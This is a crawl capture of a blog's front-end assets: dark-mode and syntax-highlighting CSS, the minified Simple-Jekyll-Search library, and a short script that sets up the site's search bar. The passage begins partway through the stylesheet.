1px #eee;z-index:3;margin:0 auto}.posts-labelgroup.focus-within input{color:black}.posts-labelgroup.focus-within i{color:#0a59b0;padding:0 14px}.switch{position:relative;display:inline-block;width:30px;height:17px}.switch input{opacity:0;width:0;height:0}.slider{position:absolute;cursor:pointer;top:0;left:0;right:0;bottom:0;background-color:#ccc;-webkit-transition:.4s;transition:.4s}.slider:before{position:absolute;content:"";height:13px;width:13px;left:2px;bottom:2px;background-color:white;-webkit-transition:.4s;transition:.4s}input:checked+.slider{background-color:#002b36}input:focus+.slider{box-shadow:0 0 1px #2196F3}input:checked+.slider:before{-webkit-transform:translateX(13px);-ms-transform:translateX(13px);transform:translateX(13px)}.slider.round{border-radius:17px}.slider.round:before{border-radius:50%}.dark,.dark *{background-color:#171717;color:#f6f6f6;border-color:#e6e6e6}.dark .about img.light,.dark * .about img.light{display:none}.dark .about img.dark,.dark * .about img.dark{display:inline}.dark .post p,.dark * .post p{color:#ddd}.dark .social [class^="icon-"],.dark * .social [class^="icon-"]{color:#f6f6f6}.dark #posts-label,.dark * #posts-label{color:#f6f6f6;border-bottom:1px solid #272727}.dark .highlight,.dark * .highlight{background-color:#002b36;color:#93a1a1}.dark .highlight .c,.dark * .highlight .c{color:#586e75}.dark .highlight .err,.dark * .highlight .err{color:#93a1a1}.dark .highlight .g,.dark * .highlight .g{color:#93a1a1}.dark .highlight .k,.dark * .highlight .k{color:#859900}.dark .highlight .l,.dark * .highlight .l{color:#93a1a1}.dark .highlight .n,.dark * .highlight .n{color:#93a1a1}.dark .highlight .o,.dark * .highlight .o{color:#859900}.dark .highlight .x,.dark * .highlight .x{color:#cb4b16}.dark .highlight .p,.dark * .highlight .p{color:#93a1a1}.dark .highlight .cm,.dark * .highlight .cm{color:#586e75}.dark .highlight .cp,.dark * .highlight .cp{color:#859900}.dark .highlight .c1,.dark * .highlight .c1{color:#586e75}.dark .highlight .cs,.dark * .highlight .cs{color:#859900}.dark .highlight .gd,.dark * .highlight .gd{color:#2aa198}.dark .highlight .ge,.dark * .highlight .ge{color:#93a1a1;font-style:italic}.dark .highlight .gr,.dark * .highlight .gr{color:#dc322f}.dark .highlight .gh,.dark * .highlight .gh{color:#cb4b16}.dark .highlight .gi,.dark * .highlight .gi{color:#859900}.dark .highlight .go,.dark * .highlight .go{color:#93a1a1}.dark .highlight .gp,.dark * .highlight .gp{color:#93a1a1}.dark .highlight .gs,.dark * .highlight .gs{color:#93a1a1;font-weight:bold}.dark .highlight .gu,.dark * .highlight .gu{color:#cb4b16}.dark .highlight .gt,.dark * .highlight .gt{color:#93a1a1}.dark .highlight .kc,.dark * .highlight .kc{color:#cb4b16}.dark .highlight .kd,.dark * .highlight .kd{color:#268bd2}.dark .highlight .kn,.dark * .highlight .kn{color:#859900}.dark .highlight .kp,.dark * .highlight .kp{color:#859900}.dark .highlight .kr,.dark * .highlight .kr{color:#268bd2}.dark .highlight .kt,.dark * .highlight .kt{color:#dc322f}.dark .highlight .ld,.dark * .highlight .ld{color:#93a1a1}.dark .highlight .m,.dark * .highlight .m{color:#2aa198}.dark .highlight .s,.dark * .highlight .s{color:#2aa198}.dark .highlight .na,.dark * .highlight .na{color:#93a1a1}.dark .highlight .nb,.dark * .highlight .nb{color:#B58900}.dark .highlight .nc,.dark * .highlight .nc{color:#268bd2}.dark .highlight .no,.dark * .highlight .no{color:#cb4b16}.dark .highlight .nd,.dark * .highlight .nd{color:#268bd2}.dark .highlight .ni,.dark * .highlight .ni{color:#cb4b16}.dark .highlight .ne,.dark * .highlight .ne{color:#cb4b16}.dark .highlight .nf,.dark * .highlight .nf{color:#268bd2}.dark .highlight .nl,.dark * .highlight .nl{color:#93a1a1}.dark .highlight .nn,.dark * .highlight .nn{color:#93a1a1}.dark .highlight .nx,.dark * .highlight .nx{color:#93a1a1}.dark .highlight .py,.dark * .highlight .py{color:#93a1a1}.dark .highlight .nt,.dark * .highlight .nt{color:#268bd2}.dark .highlight .nv,.dark * .highlight .nv{color:#268bd2}.dark .highlight .ow,.dark * .highlight .ow{color:#859900}.dark .highlight .w,.dark * .highlight .w{color:#93a1a1}.dark .highlight .mf,.dark * .highlight .mf{color:#2aa198}.dark .highlight .mh,.dark * .highlight .mh{color:#2aa198}.dark .highlight .mi,.dark * .highlight .mi{color:#2aa198}.dark .highlight .mo,.dark * .highlight .mo{color:#2aa198}.dark .highlight .sb,.dark * .highlight .sb{color:#586e75}.dark .highlight .sc,.dark * .highlight .sc{color:#2aa198}.dark .highlight .sd,.dark * .highlight .sd{color:#93a1a1}.dark .highlight .s2,.dark * .highlight .s2{color:#2aa198}.dark .highlight .se,.dark * .highlight .se{color:#cb4b16}.dark .highlight .sh,.dark * .highlight .sh{color:#93a1a1}.dark .highlight .si,.dark * .highlight .si{color:#2aa198}.dark .highlight .sx,.dark * .highlight .sx{color:#2aa198}.dark .highlight .sr,.dark * .highlight .sr{color:#dc322f}.dark .highlight .s1,.dark * .highlight .s1{color:#2aa198}.dark .highlight .ss,.dark * .highlight .ss{color:#2aa198}.dark .highlight .bp,.dark * .highlight .bp{color:#268bd2}.dark .highlight .vc,.dark * .highlight .vc{color:#268bd2}.dark .highlight .vg,.dark * .highlight .vg{color:#268bd2}.dark .highlight .vi,.dark * .highlight .vi{color:#268bd2}.dark .highlight .il,.dark * .highlight .il{color:#2aa198}.dark .highlight,.dark .highlight *,.dark * .highlight,.dark * .highlight *{background-color:#00080a;color:#93a1a1}.dark div.highlight-dark,.dark * div.highlight-dark{padding:5px 20px}.dark pre.highlight-dark,.dark code,.dark * pre.highlight-dark,.dark * code{font-family:'Consolas', Menlo, monospace;line-height:1.4em;tab-size:4}.dark .post-categories li,.dark * .post-categories li{background-color:#333;color:#fff}.dark a,.dark * a{color:#4da3ff}.dark #title a,.dark * #title a{color:#fff}.dark #title a:hover,.dark * #title a:hover{color:#4da3ff}.dark .posts-labelgroup,.dark * .posts-labelgroup{border-bottom:1px solid #333}.dark .posts-labelgroup .search-results,.dark * .posts-labelgroup .search-results{background-color:#333}.dark .posts-labelgroup .search-results a,.dark * .posts-labelgroup .search-results a{color:white}.dark .posts-labelgroup .search-results a:hover,.dark * .posts-labelgroup .search-results a:hover{background-color:#171717}.dark .posts-labelgroup .search-section i,.dark * .posts-labelgroup .search-section i{background-color:transparent}.dark .posts-labelgroup:hover i,.dark * .posts-labelgroup:hover i{color:white}.dark .posts-labelgroup:hover input,.dark * .posts-labelgroup:hover input{color:white}.dark .posts-labelgroup.focus-within .search-section,.dark * .posts-labelgroup.focus-within .search-section{background-color:#333}.dark .posts-labelgroup.focus-within input,.dark * .posts-labelgroup.focus-within input{color:#f6f6f6}.dark .posts-labelgroup.focus-within i,.dark * .posts-labelgroup.focus-within i{color:white}.dark table th,.dark table td{border:1px solid #333}.dark table th{background-color:#0d0d0d}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://blog.pksecurity.io/assets/js/simple-jekyll-search.min.js
body_size: 1368
content:
/*!
  * Simple-Jekyll-Search v1.7.4 (https://github.com/christian-fei/Simple-Jekyll-Search)
  * Copyright 2015-2020, Christian Fei
  * Licensed under the MIT License.
  */
 !function(){"use strict";var o={compile:function M(r){return i.template.replace(i.pattern,function(t,e){var n=i.middleware(e,r[e],i.template);return void 0!==n?n:r[e]||t})},setOptions:function T(t){i.pattern=t.pattern||i.pattern,i.template=t.template||i.template,"function"==typeof t.middleware&&(i.middleware=t.middleware)}},i={};i.pattern=/\{(.*?)\}/g,i.template="",i.middleware=function(){};var n=function x(t,e){var n=e.length,r=t.length;if(n<r)return!1;if(r===n)return t===e;t:for(var i=0,o=0;i<r;i++){for(var u=t.charCodeAt(i);o<n;)if(e.charCodeAt(o++)===u)continue t;return!1}return!0},e=new function J(){this.matches=function(t,e){return n(e.toLowerCase(),t.toLowerCase())}};var r=new function R(){this.matches=function(e,t){return!!e&&(e=e.trim().toLowerCase(),(t=t.trim().toLowerCase()).split(" ").filter(function(t){return 0<=e.indexOf(t)}).length===t.split(" ").length)}};var u={put:function b(t){if(l(t))return p(t);if(function e(t){return Boolean(t)&&"[object Array]"===Object.prototype.toString.call(t)}(t))return function i(t){var e=[];f();for(var n=0,r=t.length;n<r;n++)l(t[n])&&e.push(p(t[n]));return e}(t);return undefined},clear:f,search:function N(t){return t?function a(t,e,n,r){for(var i=[],o=0;o<t.length&&i.length<r.limit;o++){var u=d(t[o],e,n,r);u&&i.push(u)}return i}(c,t,s.searchStrategy,s).sort(s.sort):[]},setOptions:function E(t){(s=t||{}).fuzzy=t.fuzzy||!1,s.limit=t.limit||10,s.searchStrategy=t.fuzzy?e:r,s.sort=t.sort||a}};function a(){return 0}var c=[],s={};function f(){return c.length=0,c}function l(t){return Boolean(t)&&"[object Object]"===Object.prototype.toString.call(t)}function p(t){return c.push(t),c}function d(t,e,n,r){for(var i in t)if(!h(t[i],r.exclude)&&n.matches(t[i],e))return t}function h(t,e){for(var n=!1,r=0,i=(e=e||[]).length;r<i;r++){var o=e[r];!n&&new RegExp(t).test(o)&&(n=!0)}return n}s.fuzzy=!1,s.limit=10,s.searchStrategy=s.fuzzy?e:r,s.sort=a;var m={load:function A(t,e){var n=function r(){return window.XMLHttpRequest?new window.XMLHttpRequest:new ActiveXObject("Microsoft.XMLHTTP")}();n.open("GET",t,!0),n.onreadystatechange=function i(e,n){return function(){if(4===e.readyState&&200===e.status)try{n(null,JSON.parse(e.responseText))}catch(t){n(t,null)}}}(n,e),n.send()}};var t=function H(t){if(!function e(t){return t&&("undefined"!=typeof t.required&&t.required instanceof Array)}(t))throw new Error("-- OptionsValidator: required options missing");if(!(this instanceof H))return new H(t);var r=t.required;this.getRequiredOptions=function(){return r},this.validate=function(e){var n=[];return r.forEach(function(t){"undefined"==typeof e[t]&&n.push(t)}),n}},v={merge:function X(t,e){var n={};for(var r in t)n[r]=t[r],"undefined"!=typeof e[r]&&(n[r]=e[r]);return n},isJSON:function k(t){try{return t instanceof Object&&JSON.parse(JSON.stringify(t))?!0:!1}catch(e){return!1}}};var w,y,g,O,z;function S(t){u.put(t),function e(){y.searchInput.addEventListener("keyup",function(t){!function e(t){return-1===[13,16,20,37,38,39,40,91].indexOf(t)}(t.which)||(j(),C(t.target.value))})}()}function j(){y.resultsContainer.innerHTML=""}function q(t){y.resultsContainer.innerHTML+=t}function C(t){!function e(t){return t&&0<t.length}(t)||(j(),function i(t,e){var n=t.length;if(0===n)return q(y.noResultsText);for(var r=0;r<n;r++)t[r].query=e,q(o.compile(t[r]))}(u.search(t),t))}function L(t){throw new Error("SimpleJekyllSearch --- "+t)}w=window,y={searchInput:null,resultsContainer:null,json:[],success:Function.prototype,searchResultTemplate:'<li><a href="{url}" title="{desc}">{title}</a></li>',templateMiddleware:Function.prototype,sortMiddleware:function(){return 0},noResultsText:"No results found",limit:10,fuzzy:!1,exclude:[]},O=t({required:g=["searchInput","resultsContainer","json"]}),z=function(t){return 0<O.validate(t).length&&L("You must specify the following required options: "+g),y=v.merge(y,t),o.setOptions({template:y.searchResultTemplate,middleware:y.templateMiddleware}),u.setOptions({fuzzy:y.fuzzy,limit:y.limit,sort:y.sortMiddleware}),(v.isJSON(y.json)?S:function e(n){m.load(n,function(t,e){t&&L("failed to get JSON ("+n+")"),S(e)})})(y.json),{search:C}},w.SimpleJekyllSearch=function(t){var e=z(t);return y.success.call(e),e}}();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://blog.pksecurity.io/assets/js/search.js
body_size: 221
content:
window.onload = function () {
    var $searchbar = document.getElementById('searchbar');
    var $searchResults = document.getElementById('search-results');

    if (!$searchbar || !$searchResults)
        return;

    SimpleJekyllSearch({
        searchInput: $searchbar,
        resultsContainer: $searchResults,
        json: '/search.json',
        searchResultTemplate: '<a href="{url}" target="_blank">{title}</a>',
        noResultsText: ''
    });

    /* hack ios safari unfocus */
    if (/Safari/.test(navigator.userAgent) && !/Chrome/.test(navigator.userAgent))
        document.body.firstElementChild.tabIndex = 1;

    var $labelGroup = document.querySelector(".posts-labelgroup");
    var $postLabel = document.getElementById("posts-label");
    var labelWidth = $postLabel.scrollWidth;

    $postLabel.style.width = labelWidth + "px";

    $labelGroup.addEventListener("click", function (e) {
        $searchResults.style.display = null;
        $postLabel.style.width = "0";
        $labelGroup.setAttribute("class", "posts-labelgroup focus-within");
        $searchbar.focus();
        e.stopPropagation();
    }, false);

    $labelGroup.addEventListener("mouseleave", function () {
        document.body.onclick = searchCollapse;
    });

    var searchCollapse = function (e) {
        $searchResults.style.display = "none";
        $labelGroup.setAttribute("class", "posts-labelgroup");
        $postLabel.style.width = labelWidth + "px";
        document.body.onclick = null;
    };
}

